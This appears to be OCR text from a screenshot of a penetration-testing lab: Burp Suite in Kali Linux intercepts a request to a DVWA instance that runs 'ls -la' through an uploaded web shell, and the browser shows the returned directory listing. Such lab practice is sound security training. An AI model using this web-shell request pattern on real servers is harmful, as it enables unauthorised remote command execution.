 Kali Linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exten
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls%20-la HTTP/1.1
2 Host: 192.168.32.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/5
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=9b2a648f4260927bf32032f7f65e6f6c
0 Connection: close
1
2
kali@kali: ~/Desktop
Damn Vulnerable Web Ap
192.168.32.101/dvwa/hack
192.168.32.101/dvwa/hackable/uploads/shell.php?cmd=ls%20-la
total 16 drwxr-xr-x 2 www-data www-data 4096 Jan 31 04:38 . drwxr-xr-x 4 www-data www-data 4096 May 20 2012 .. -rw-r--r-- 1 www-data
www-data 667 Mar 16 2010 dvwa_email.png -rw------- 1 www-data www-data 36 Jan 31 04:38 shell.php